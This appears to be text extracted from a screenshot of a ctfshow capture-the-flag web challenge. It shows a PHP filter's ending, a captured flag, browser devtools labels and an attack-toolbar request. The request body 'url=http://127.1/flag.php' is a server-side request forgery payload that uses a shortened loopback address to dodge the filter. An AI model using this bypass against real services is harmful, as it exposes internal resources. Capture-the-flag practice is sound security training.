 die('hacker');
}
?> ctfshow{3b6d0246-1f81-4998-a491-b2c473ae3f00}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
https://a3ff9b31-0a1d-4663-8c5f-962c17553d73.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://127.1/flag.php